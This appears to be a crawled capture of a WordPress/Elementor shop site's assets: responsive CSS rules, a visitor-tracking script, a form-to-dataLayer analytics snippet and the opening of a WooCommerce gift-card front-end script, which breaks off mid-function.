.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-46501 .elementor-element.elementor-element-fa1e1d4 img{width:100%;}.elementor-46501 .elementor-element.elementor-element-53c4f37 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-53c4f37 .elementor-heading-title{font-size:22px;}.elementor-46501 .elementor-element.elementor-element-af293e0 > .elementor-widget-container{margin:20px 0px 43px 0px;padding:0px 10px 0px 10px;}.elementor-46501 .elementor-element.elementor-element-af293e0{text-align:start;font-size:16px;line-height:1.2em;}.elementor-46501 .elementor-element.elementor-element-7ff4050 .elementor-heading-title{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-d295136 .elementor-button{font-size:14px;}.elementor-bc-flex-widget .elementor-46501 .elementor-element.elementor-element-ac4dba5.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-46501 .elementor-element.elementor-element-ac4dba5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-46501 .elementor-element.elementor-element-f74967f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-f74967f img{width:234px;}.elementor-46501 .elementor-element.elementor-element-be37bbc > .elementor-widget-container{padding:10px 70px 10px 70px;}.elementor-46501 .elementor-element.elementor-element-be37bbc .elementor-heading-title{font-size:22px;}.elementor-46501 .elementor-element.elementor-element-7f62566 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 14px 10px;}.elementor-46501 .elementor-element.elementor-element-7f62566{text-align:start;font-size:16px;}.elementor-46501 .elementor-element.elementor-element-cdd9a61 .elementor-heading-title{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-cb8b5ef .elementor-heading-title{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-7c08b0f .elementor-button{font-size:14px;}.elementor-46501 .elementor-element.elementor-element-9e21277{padding:40px 10px 0px 10px;}.elementor-46501 .elementor-element.elementor-element-2f66b28 img{width:62%;}.elementor-46501 .elementor-element.elementor-element-020e23a > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-020e23a .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-d1c4eff > .elementor-widget-container{margin:0px 0px 70px 0px;}.elementor-46501 .elementor-element.elementor-element-d1c4eff{font-size:16px;}.elementor-46501 .elementor-element.elementor-element-22ae01e .elementor-heading-title{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-f7c0320 .elementor-heading-title{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-8a6546b .elementor-button{font-size:14px;}.elementor-46501 .elementor-element.elementor-element-b85f802 img{width:62%;}.elementor-46501 .elementor-element.elementor-element-b0ca214 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-b0ca214 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-981a3f2 > .elementor-widget-container{padding:0px 0px 60px 0px;}.elementor-46501 .elementor-element.elementor-element-981a3f2{font-size:16px;}.elementor-46501 .elementor-element.elementor-element-e58cc19 .elementor-heading-title{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-b9d29b8 .elementor-heading-title{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-b9d673c .elementor-button{font-size:14px;}.elementor-46501 .elementor-element.elementor-element-016ad49 img{width:73%;}.elementor-46501 .elementor-element.elementor-element-829992e .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-2e9be35 > .elementor-widget-container{margin:0px 0px 90px 0px;padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-2e9be35{font-size:16px;}.elementor-46501 .elementor-element.elementor-element-59448de .elementor-heading-title{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-698f583 .elementor-heading-title{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-c2226be .elementor-button{font-size:14px;}.elementor-46501 .elementor-element.elementor-element-9898859 img{width:62%;}.elementor-46501 .elementor-element.elementor-element-ea72375 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-2a3736b{font-size:16px;}.elementor-46501 .elementor-element.elementor-element-d294b02 .elementor-heading-title{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-c41b3c7 .elementor-heading-title{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-b46c7d4 .elementor-button{font-size:14px;}.elementor-46501 .elementor-element.elementor-element-93a5e67 img{width:62%;}.elementor-46501 .elementor-element.elementor-element-9dce3f5 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-9dce3f5 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-9ea61f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 60px 0px;}.elementor-46501 .elementor-element.elementor-element-9ea61f2{font-size:16px;}.elementor-46501 .elementor-element.elementor-element-8d97471 .elementor-heading-title{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-a439ff6 .elementor-heading-title{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-2511f81 .elementor-button{font-size:14px;}.elementor-bc-flex-widget .elementor-46501 .elementor-element.elementor-element-5a5b57a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-46501 .elementor-element.elementor-element-5a5b57a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-46501 .elementor-element.elementor-element-62854d4 img{width:62%;}.elementor-46501 .elementor-element.elementor-element-3e9d700 > .elementor-widget-container{padding:10px 0px 36px 0px;}.elementor-46501 .elementor-element.elementor-element-3e9d700 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-4ac1482 > .elementor-widget-container{padding:0px 0px 166px 0px;}.elementor-46501 .elementor-element.elementor-element-4ac1482{font-size:16px;}.elementor-46501 .elementor-element.elementor-element-b5cf818 .elementor-heading-title{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-3c614fa .elementor-heading-title{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-2d553b4 .elementor-button{font-size:14px;}.elementor-46501 .elementor-element.elementor-element-59ba7c1 img{width:62%;}.elementor-46501 .elementor-element.elementor-element-942a973 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-942a973 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-5d705b2 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-46501 .elementor-element.elementor-element-5d705b2{font-size:16px;}.elementor-46501 .elementor-element.elementor-element-5e141d2 .elementor-heading-title{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-e9bf0dd .elementor-heading-title{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-81d2d06 .elementor-button{font-size:14px;}.elementor-46501 .elementor-element.elementor-element-63fb09d img{width:62%;}.elementor-46501 .elementor-element.elementor-element-ba32ed8 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-ba32ed8 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-a5c314f > .elementor-widget-container{margin:0px 10px 90px 10px;}.elementor-46501 .elementor-element.elementor-element-a5c314f{font-size:16px;}.elementor-46501 .elementor-element.elementor-element-c9ead29 .elementor-heading-title{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-600fc8f .elementor-heading-title{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-1ed55bb .elementor-button{font-size:14px;}.elementor-46501 .elementor-element.elementor-element-d8cb9f8 img{width:81%;}.elementor-46501 .elementor-element.elementor-element-7f344f8 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-7f344f8 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-074e2f4 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-46501 .elementor-element.elementor-element-074e2f4{font-size:16px;}.elementor-46501 .elementor-element.elementor-element-345e6a9 .elementor-heading-title{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-55d45cc .elementor-heading-title{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-20609a8 .elementor-button{font-size:14px;}.elementor-bc-flex-widget .elementor-46501 .elementor-element.elementor-element-7151b0e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-46501 .elementor-element.elementor-element-7151b0e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-46501 .elementor-element.elementor-element-b1f2995 img{width:62%;}.elementor-46501 .elementor-element.elementor-element-7376316 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-7376316 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-6fc39f5 > .elementor-widget-container{padding:0px 0px 79px 0px;}.elementor-46501 .elementor-element.elementor-element-6fc39f5{font-size:16px;}.elementor-46501 .elementor-element.elementor-element-1ce4620 .elementor-heading-title{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-cb5b2f7 .elementor-heading-title{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-2c91cdf .elementor-button{font-size:14px;}.elementor-46501 .elementor-element.elementor-element-d85a275 img{width:62%;}.elementor-46501 .elementor-element.elementor-element-a709cce > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-a709cce .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-9d428bc > .elementor-widget-container{margin:0px 10px 45px 10px;}.elementor-46501 .elementor-element.elementor-element-9d428bc{font-size:16px;}.elementor-46501 .elementor-element.elementor-element-d6b2a5d .elementor-heading-title{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-f2ed0b7 .elementor-heading-title{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-7102cca .elementor-button{font-size:14px;}.elementor-46501 .elementor-element.elementor-element-da9c5c1 img{width:62%;}.elementor-46501 .elementor-element.elementor-element-ea81da3 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-ea81da3 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-42dac2e > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-46501 .elementor-element.elementor-element-42dac2e{font-size:16px;}.elementor-46501 .elementor-element.elementor-element-6a83e58 .elementor-heading-title{font-size:15px;}.elementor-46501 .elementor-element.elementor-element-d3fbaff .elementor-heading-title{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-9ab7e84 .elementor-button{font-size:14px;}}@media(max-width:767px){.elementor-46501 .elementor-element.elementor-element-93b2323{margin-top:0px;margin-bottom:0px;padding:0em 0em 0em 0em;z-index:96;}.elementor-widget-icon .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-46501 .elementor-element.elementor-element-0b2c94d{margin-top:0px;margin-bottom:0px;padding:0em 0em 0em 0em;z-index:96;}.elementor-46501 .elementor-element.elementor-element-ddfcf26 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-slides .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-slides ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-slides .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .elementor-slide-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-46501 .elementor-element.elementor-element-fa4d184 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .swiper-slide{height:70px;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .swiper-slide-contents{max-width:100%;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .swiper-slide-inner{padding:10px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-slide-heading{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-slide-description{font-size:16px;line-height:0.9em;letter-spacing:-0.4px;word-spacing:0.1em;}.elementor-46501 .elementor-element.elementor-element-e90e96a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-e90e96a .swiper-slide{height:70px;}.elementor-46501 .elementor-element.elementor-element-e90e96a .swiper-slide-contents{max-width:100%;}.elementor-46501 .elementor-element.elementor-element-e90e96a .swiper-slide-inner{padding:10px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-slide-heading{font-size:20px;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-slide-description{font-size:16px;line-height:0.9em;letter-spacing:-0.4px;word-spacing:0.1em;}.elementor-46501 .elementor-element.elementor-element-05b4847{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:0;}.elementor-46501 .elementor-element.elementor-element-7dd1b758{padding:20px 5px 21px 5px;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-46501 .elementor-element.elementor-element-320e5a32 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-320e5a32 .elementor-heading-title{font-size:35px;letter-spacing:-1.4px;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-46501 .elementor-element.elementor-element-5ba1492 img{width:412px;max-width:100%;}.elementor-46501 .elementor-element.elementor-element-8b9d6bf > .elementor-widget-container{padding:10px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-8b9d6bf .elementor-heading-title{font-size:24px;}.elementor-widget-text-editor .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-46501 .elementor-element.elementor-element-603d936{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-172599f .elementor-heading-title{font-size:27px;}.elementor-46501 .elementor-element.elementor-element-a8314fb .elementor-heading-title{font-size:18px;}.elementor-widget-button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-46501 .elementor-element.elementor-element-0d6bdfc .elementor-button{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-0f43999 > .elementor-widget-container{padding:10px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-0f43999 .elementor-heading-title{font-size:24px;}.elementor-46501 .elementor-element.elementor-element-df3de4f{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-8bfd86b .elementor-heading-title{font-size:27px;}.elementor-46501 .elementor-element.elementor-element-df25031 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-976ae98 .elementor-button{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-3aa7f9a img{width:78%;}.elementor-46501 .elementor-element.elementor-element-7a39fa7 > .elementor-widget-container{padding:10px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-7a39fa7 .elementor-heading-title{font-size:24px;}.elementor-46501 .elementor-element.elementor-element-c044fb0{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-c55b5cf .elementor-heading-title{font-size:27px;}.elementor-46501 .elementor-element.elementor-element-45dcc68 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-f131aae .elementor-button{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-7717333 img{width:78%;}.elementor-46501 .elementor-element.elementor-element-fdc6e92 > .elementor-widget-container{padding:10px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-fdc6e92 .elementor-heading-title{font-size:24px;}.elementor-46501 .elementor-element.elementor-element-ce0ad88 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-ce0ad88{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-df07cdd .elementor-heading-title{font-size:27px;}.elementor-46501 .elementor-element.elementor-element-4af3836 .elementor-button{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-53c4f37 > .elementor-widget-container{padding:10px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-53c4f37 .elementor-heading-title{font-size:24px;}.elementor-46501 .elementor-element.elementor-element-af293e0{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-7ff4050 .elementor-heading-title{font-size:27px;}.elementor-46501 .elementor-element.elementor-element-d295136 .elementor-button{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-f74967f img{width:78%;}.elementor-46501 .elementor-element.elementor-element-be37bbc > .elementor-widget-container{padding:10px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-be37bbc .elementor-heading-title{font-size:24px;}.elementor-46501 .elementor-element.elementor-element-7f62566{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-cdd9a61 .elementor-heading-title{font-size:27px;}.elementor-46501 .elementor-element.elementor-element-cb8b5ef .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-7c08b0f .elementor-button{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-9e21277{padding:20px 5px 21px 5px;}.elementor-46501 .elementor-element.elementor-element-8b97414 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-8b97414 .elementor-heading-title{font-size:35px;letter-spacing:-1.4px;}.elementor-46501 .elementor-element.elementor-element-020e23a > .elementor-widget-container{padding:10px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-020e23a .elementor-heading-title{font-size:24px;}.elementor-46501 .elementor-element.elementor-element-d1c4eff > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-46501 .elementor-element.elementor-element-d1c4eff{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-22ae01e .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-f7c0320 .elementor-heading-title{font-size:27px;}.elementor-46501 .elementor-element.elementor-element-8a6546b .elementor-button{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-b0ca214 > .elementor-widget-container{padding:10px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-b0ca214 .elementor-heading-title{font-size:24px;}.elementor-46501 .elementor-element.elementor-element-981a3f2 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-981a3f2{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-e58cc19 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-b9d29b8 .elementor-heading-title{font-size:27px;}.elementor-46501 .elementor-element.elementor-element-b9d673c .elementor-button{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-016ad49 img{width:83%;}.elementor-46501 .elementor-element.elementor-element-829992e > .elementor-widget-container{padding:10px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-829992e .elementor-heading-title{font-size:24px;}.elementor-46501 .elementor-element.elementor-element-2e9be35 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-2e9be35{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-59448de .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-698f583 .elementor-heading-title{font-size:27px;}.elementor-46501 .elementor-element.elementor-element-c2226be .elementor-button{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-ea72375 > .elementor-widget-container{padding:10px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-ea72375 .elementor-heading-title{font-size:24px;}.elementor-46501 .elementor-element.elementor-element-2a3736b > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-2a3736b{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-d294b02 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-c41b3c7 .elementor-heading-title{font-size:27px;}.elementor-46501 .elementor-element.elementor-element-b46c7d4 .elementor-button{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-9dce3f5 > .elementor-widget-container{padding:10px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-9dce3f5 .elementor-heading-title{font-size:24px;}.elementor-46501 .elementor-element.elementor-element-9ea61f2 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-9ea61f2{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-8d97471 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-a439ff6 .elementor-heading-title{font-size:27px;}.elementor-46501 .elementor-element.elementor-element-2511f81 .elementor-button{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-3e9d700 > .elementor-widget-container{padding:10px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-3e9d700 .elementor-heading-title{font-size:24px;}.elementor-46501 .elementor-element.elementor-element-4ac1482 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-4ac1482{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-b5cf818 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-3c614fa .elementor-heading-title{font-size:27px;}.elementor-46501 .elementor-element.elementor-element-2d553b4 .elementor-button{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-942a973 > .elementor-widget-container{padding:10px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-942a973 .elementor-heading-title{font-size:24px;}.elementor-46501 .elementor-element.elementor-element-5d705b2{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-5e141d2 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-e9bf0dd .elementor-heading-title{font-size:27px;}.elementor-46501 .elementor-element.elementor-element-81d2d06 .elementor-button{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-ba32ed8 > .elementor-widget-container{padding:10px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-ba32ed8 .elementor-heading-title{font-size:24px;}.elementor-46501 .elementor-element.elementor-element-a5c314f > .elementor-widget-container{margin:0px 10px 30px 10px;}.elementor-46501 .elementor-element.elementor-element-a5c314f{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-c9ead29 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-600fc8f .elementor-heading-title{font-size:27px;}.elementor-46501 .elementor-element.elementor-element-1ed55bb .elementor-button{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-7f344f8 > .elementor-widget-container{padding:10px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-7f344f8 .elementor-heading-title{font-size:24px;}.elementor-46501 .elementor-element.elementor-element-074e2f4{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-345e6a9 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-55d45cc .elementor-heading-title{font-size:27px;}.elementor-46501 .elementor-element.elementor-element-20609a8 .elementor-button{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-7376316 .elementor-heading-title{font-size:24px;}.elementor-46501 .elementor-element.elementor-element-6fc39f5{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-1ce4620 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-cb5b2f7 .elementor-heading-title{font-size:27px;}.elementor-46501 .elementor-element.elementor-element-2c91cdf .elementor-button{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-a709cce .elementor-heading-title{font-size:24px;}.elementor-46501 .elementor-element.elementor-element-9d428bc{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-d6b2a5d .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-f2ed0b7 .elementor-heading-title{font-size:27px;}.elementor-46501 .elementor-element.elementor-element-7102cca .elementor-button{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-ea81da3 .elementor-heading-title{font-size:24px;}.elementor-46501 .elementor-element.elementor-element-42dac2e{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-6a83e58 .elementor-heading-title{font-size:18px;}.elementor-46501 .elementor-element.elementor-element-d3fbaff .elementor-heading-title{font-size:27px;}.elementor-46501 .elementor-element.elementor-element-9ab7e84 .elementor-button{font-size:18px;}}@media(min-width:768px){.elementor-46501 .elementor-element.elementor-element-74bdbc6{width:19.998%;}.elementor-46501 .elementor-element.elementor-element-55a3f87{width:80.001%;}.elementor-46501 .elementor-element.elementor-element-cacb284{width:26.049%;}.elementor-46501 .elementor-element.elementor-element-50e341b{width:73.95%;}.elementor-46501 .elementor-element.elementor-element-4b5b0d7{width:19.998%;}.elementor-46501 .elementor-element.elementor-element-fe80d7a{width:80.001%;}.elementor-46501 .elementor-element.elementor-element-3e89c77{width:19.998%;}.elementor-46501 .elementor-element.elementor-element-6bd9903{width:80.001%;}.elementor-46501 .elementor-element.elementor-element-fcad99f{width:26.049%;}.elementor-46501 .elementor-element.elementor-element-44a307a{width:73.95%;}.elementor-46501 .elementor-element.elementor-element-499fd0a{width:19.998%;}.elementor-46501 .elementor-element.elementor-element-5c3fd51{width:80.001%;}}@media(max-width:1024px) and (min-width:768px){.elementor-46501 .elementor-element.elementor-element-2caff25{width:33%;}.elementor-46501 .elementor-element.elementor-element-6d96619{width:33%;}.elementor-46501 .elementor-element.elementor-element-7d5aba6{width:34%;}.elementor-46501 .elementor-element.elementor-element-1fd7ca9{width:33%;}.elementor-46501 .elementor-element.elementor-element-142046f{width:33%;}.elementor-46501 .elementor-element.elementor-element-ac4dba5{width:34%;}.elementor-46501 .elementor-element.elementor-element-f88a4bc{width:33%;}.elementor-46501 .elementor-element.elementor-element-a99f349{width:34%;}.elementor-46501 .elementor-element.elementor-element-f4fa61e{width:33%;}.elementor-46501 .elementor-element.elementor-element-da712bb{width:33%;}.elementor-46501 .elementor-element.elementor-element-a729df6{width:33%;}.elementor-46501 .elementor-element.elementor-element-5a5b57a{width:33%;}.elementor-46501 .elementor-element.elementor-element-55f82fd{width:33%;}.elementor-46501 .elementor-element.elementor-element-1df0739{width:33%;}.elementor-46501 .elementor-element.elementor-element-64f7afe{width:33%;}.elementor-46501 .elementor-element.elementor-element-7151b0e{width:33%;}.elementor-46501 .elementor-element.elementor-element-0a5078c{width:33%;}.elementor-46501 .elementor-element.elementor-element-2faf68b{width:33%;}}

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=651347725&u=https%3A%2F%2Ffantasticane.com%2F
body_size: 124
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('7a8d744b-ecdf-407c-ab85-4b72a89ddef0', '651347725');window.visitorGlobalObject.setWhitelistedServices('tracking', '651347725');

--- FILE ---
content_type: application/javascript
request_url: https://fantasticane.com/wp-content/plugins/elementor-form-to-datalayer//jquerynew.js?ver=1.4
body_size: -319
content:
jQuery(document).ready(function ($) {
    $("form").on('submit_success', function (event, response) {
        //$(window).on('beforeunload', function () {
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'formSubmit',
                'form': response.data.form,
                'fields': response.data.fields,
                'meta': response.data.meta
            });
            window.dataLayer.push(response.data.fields);
       // });
    });
});



--- FILE ---
content_type: application/javascript
request_url: https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/js/front-custom.js?ver=1.0
body_size: 227
content:
"use strict";
jQuery(document).ready(function($) {

    // Gift card datepicker
    $('.datepicker').each(function() {
        $(this).datepicker({dateFormat: "yy-mm-dd"});
    });

    // Gift card delivery method
    var delv = $('.wznd_gift_card_delivery select');

    if (delv.val() == '2') {
        hide_show_email_fields(true);
    }
    delv.on('change', function() {
        if (delv.val() == '2') {
            hide_show_email_fields(true);
        } else {
            hide_show_email_fields(false);
        }
    });

    function hide_show_email_fields(show_fields) {
        if (show_fields == true) {
            $('.wznd_gift_card_show_if_email').removeClass('wznd_gift_card_hide_field');
        } else {
            $('.wznd_gift_card_show_if_email').addClass('wznd_gift_card_hide_field');
        }
    }


    //Wallet partial payment
    $('#wooznd_partialpayment').on('change', function() {
